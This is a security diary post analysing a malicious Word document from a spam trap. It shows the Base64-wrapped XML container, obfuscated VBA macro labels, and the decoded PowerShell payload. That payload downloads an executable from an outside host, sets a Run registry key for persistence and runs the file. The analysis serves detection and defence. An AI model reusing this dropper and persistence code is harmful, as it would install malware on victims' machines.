Base64 All The Things!

Here is an interesting maldoc sample captured with my spam trap. The attached file is "PO# 36-14673.DOC” and has a score of 6 on VT[1]. The file contains Open XML data[2] that refers to an invoice:
The fact that the file is reported as XML makes it less detectable by most AV:
# file d1649e53f181012ec1d0a00d3a92a0f2 d1649e53f181012ec1d0a00d3a92a0f2: XML 1.0 document text, UTF-8 Unicode text, with very long lines, with CRLF line terminators
The file contains Base64 data that decodes to another Microsoft document:
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<?mso-application progid="Word.Document"?>
<pkg:package xmlns:pkg="http://schemas.microsoft.com/office/2006/xmlPackage">;
<pkg:part pkg:name="/_rels/.rels" pkg:contentType="application/vnd.openxmlformats-package.relationships+xml" pkg:padding="512">
<pkg:xmlData>
<Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships">;
<Relationship Id="rId3" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/extended-properties"; Target="docProps/app.xml"/>
<Relationship Id="rId2" Type="http://schemas.openxmlformats.org/package/2006/relationships/metadata/core-properties"; Target="docProps/core.xml"/>
<Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/officeDocument"; Target="word/document.xml"/>
</Relationships>
</pkg:xmlData>
</pkg:part>
<pkg:part pkg:name="/word/_rels/document.xml.rels" pkg:contentType="application/vnd.openxmlformats-package.relationships+xml" pkg:padding="256">
<pkg:xmlData>
<Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships">;
<Relationship Id="rId3" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/settings"; Target="settings.xml"/>
<Relationship Id="rId7" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/theme"; Target="theme/theme1.xml"/>
<Relationship Id="rId2" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/styles"; Target="styles.xml"/>
<Relationship Id="rId1" Type="http://schemas.microsoft.com/office/2006/relationships/vbaProject"; Target="vbaProject.bin"/>
<Relationship Id="rId6" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/fontTable"; Target="fontTable.xml"/>
<Relationship Id="rId5" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/image"; Target="media/image1.png"/>
<Relationship Id="rId4" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/webSettings"; Target="webSettings.xml"/>
</Relationships>
</pkg:xmlData>
</pkg:part>
[stuff deleted]
<pkg:binaryData>0M8R4KGxGuEAAAAAAAAAAAAAAAAAAAAAPgADAP7/CQAGAAAAAAAAAAAAAAABAAAAAQAAAAAAAAAA
EAAAAgAAAAIAAAD+////AAAAAAAAAAD/////////////////////////////////////////////
////////////////////////////////////////////////////////////////////////////
////////////////////////////////////////////////////////////////////////////
////////////////////////////////////////////////////////////////////////////
////////////////////////////////////////////////////////////////////////////
////////////////////////////////////////////////////////////////////////////
////////////////////////////////////////////////////////////////////////////
///////////////////////////////////////////////////////////////////////////9
[stuff deleted]
Rz0iNTI1MDg5NzlERjdEREY3RERGN0RERjdEIg0KRFBCPSJBNEE2N0ZEMzgzMjQ4NDI0ODQyNCIN
CkdDPSJGNkY0MkQ5RDJEQkQ3RUJFN0VCRTgxIg0KDQpbSG9zdCBFeHRlbmRlciBJbmZvXQ0KJkgw
MDAwMDAwMT17MzgzMkQ2NDAtQ0Y5MC0xMUNGLThFNDMtMDBBMEM5MTEwMDVBfTtWQkU7JkgwMDAw
MDAwMA0KDQpbV29ya3NwYWNlXQ0KVGhpc0RvY3VtZW50PTAsIDAsIDAsIDAsIEMNClZUVXNiPTI1
LCAyNSwgMTE3MSwgNDI3LCANCldZaFBQclRydEFpemxLaW89NTAsIDUwLCAxMTk2LCA0NTIsIA0K
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA</pkg:binaryData>
</pkg:part>
The decoded document is unknown on VT (SHA256: 675e8cd53c9256661fbf3c9b6c1e18e09f8997d42e26f1370df5ac70e38120e6). It contains a VBA macro:
default viper 18d676f271a80bd029da06befaa7a89a.doc > office -s [*] OLE Structure: +---+----------------------+-------+----------------------------+----------------------------+ | # | Object | Macro | Creation | Modified | +---+----------------------+-------+----------------------------+----------------------------+ | 1 | Root | | | 2017-10-08 18:40:45.755000 | | 2 | PROJECT | | | | | 3 | PROJECTwm | | | | | 4 | VBA | | 2017-10-08 18:40:45.740000 | 2017-10-08 18:40:45.745000 | | 5 | VBA/ThisDocument | Yes | | | | 6 | VBA/VTUsb | Yes | | | | 7 | VBA/WYhPPrTrtAizlKio | Yes | | | | 8 | VBA/_VBA_PROJECT | | | | | 9 | VBA/dir | | | | +---+----------------------+-------+----------------------------+----------------------------+
The VBA macro is heavily obfuscated. Many false strings are added as jump labels (in red):
On Error Resume Next
gZDpfFQdAJaytWXWpFqFYUmaHGFJebELdUeQnvzWzBkpdsMLGiaErIXLndiZAGzYFPVYrGiuGUFXkw:
xOtuDvAAUUxTdKNaWtBLkNWoTAzfyXDzbqgTfFDDXFvBaYcYhgxMWYMjrFaCwVBxRysndtuQpxnfSVNuXbyRZqdCd:
xbZfAHCDykcgpvolhWYlhQWsgfUXkXaVpKfRVloqkbUllOigJgsTFQvgFhzVmfTaJHqePWQvhhAFwlHRxo:
NDfGPYOzLnmTDFItbdXDRnPwlXQpkUahYySPvCrRQPKcJOeuxCJdutWaoiVsIYOrNFvEntyZmFn:
BcmnXsVsiLwmebsaNhyJrBTPESZHDEjqpGVxBuxAmgggQSQduSksovvAIXjFTOoebGxYGuZSjyXKVny:
lBwNlTrCtKVpeLsgYsBEKVsWAtSIpXleVYxDWBCLkDDOlFuGrRzSTioQJZMrAjMWYqTGOoKWpqUGRelvzLQYXSL:
VTUsb.rsENrYUpKhNO
All payloads are Base64 encoded multiple times. A first pass reveals:
cmd & /K CD C: & PowerShell -EncodedCommand dAByAHkAewAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQAuAEQAbwB3AG4AbABvAGEAZABGAGkAbABlACgAJwBoAHQAdABwAHMAOgAvAC8AYQAuAHAAbwBtAGYALgBjAGEAdAAvAHgAcAByAHcAcAB2AC4AcABuAGcAJwAsACQAZQBuAHYAOgBVAFMARQBSAFAAUgBPAEYASQBMAEUAKwAnAFwAdABaAFEAeABBAFoAWgAuAGUAeABlACcAKQA7ACQAQgB5AHQAaQBRAEQAdwByAGkAIAA9ACQAZQBuAHYAOgBVAFMARQBSAFAAUgBPAEYASQBMAEUAKwAnAFwAdABaAFEAeABBAFoAWgAuAGUAeABlACcAOwBOAGUAdwAtAEkAdABlAG0AUAByAG8AcABlAHIAdAB5ACAAJwBIAEsAQwBVADoAXABTAG8AZgB0AHcAYQByAGUAXABNAGkAYwByAG8AcwBvAGYAdABcAFcAaQBuAGQAbwB3AHMAXABDAHUAcgByAGUAbgB0AFYAZQByAHMAaQBvAG4AXABSAHUAbgAnACAALQBOAGEAbQBlACAAJwBpAG8AagBoAGQAdAB5AG0AZQAnACAALQBWAGEAbAB1AGUAIAAkAEIAeQB0AGkAUQBEAHcAcgBpACAALQBQAHIAbwBwAGUAcgB0AHkAVAB5AHAAZQAgACcAUwB0AHIAaQBuAGcAJwAgAC0ARgBvAHIAYwBlACAAfAAgAE8AdQB0AC0ATgB1AGwAbAA7ACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AYwBvAG0AIABTAGgAZQBsAGwALgBBAHAAcABsAGkAYwBhAHQAaQBvAG4AKQAuAFMAaABlAGwAbABFAHgAZQBjAHUAdABlACgAJABlAG4AdgA6AFUAUwBFAFIAUABSAE8ARgBJAEwARQArACcAXAB0AFoAUQB4AEEAWgBaAC4AZQB4AGUAJwApADsAfQBjAGEAdABjAGgAIAB7AH0A
Then:
try{(New-Object System.Net.WebClient).DownloadFile('hXXps://a.pomf[.]cat/xprwpv.png',$env:USERPROFILE+'\tZQxAZZ.exe');$BytiQDwri =$env:USERPROFILE+'\tZQxAZZ.exe';New-ItemProperty 'HKCU:\Software\Microsoft\Windows\CurrentVersion\Run' -Name 'iojhdtyme' -Value $BytiQDwri -PropertyType 'String' -Force | Out-Null;(New-Object -com Shell.Application).ShellExecute($env:USERPROFILE+'\tZQxAZZ.exe');}catch {}
The URL drops a malicious PE (SHA256: d89f60d570c6e41c5f83b3463daa172a18a8c85c90c576813996126311c57b7a) with a low VT score (14/66)[3] that is added to the registry for persistence.
Yes, Base64 remains, again, a nice way to drop malicious code to victims...
[1] https://www.virustotal.com/#/file/99729f0d85fabdf58b9de0fd04f10459b1a80d7676b9ac844efc68d2cfc5acc1/detection
[2] https://en.wikipedia.org/wiki/Office_Open_XML
[3] https://www.virustotal.com/#/file/d89f60d570c6e41c5f83b3463daa172a18a8c85c90c576813996126311c57b7a/detection
Xavier Mertens (@xme)
ISC Handler - Freelance Security Consultant
PGP Key


Comments
Anonymous
Oct 10th 2017
8 years ago
The Base64 block is between the tags <pkg:binaryData> ... </pkg:binaryData>.
Anonymous
Oct 11th 2017
8 years ago
Anonymous
Oct 26th 2017
8 years ago